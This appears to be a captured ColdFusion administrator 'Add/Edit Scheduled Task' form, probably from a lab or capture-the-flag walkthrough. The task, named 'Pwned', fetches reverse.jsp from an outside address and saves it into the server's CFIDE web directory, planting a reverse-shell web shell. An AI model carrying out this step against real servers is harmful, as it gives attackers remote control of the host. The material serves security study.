 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Pwned
Duration Start Date 28 Ιουλ 2022 End Date (optional)
Frequency
One-Time at 11:52 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.24/reverse.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File on8\wwwroot\CFIDE\reverse.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel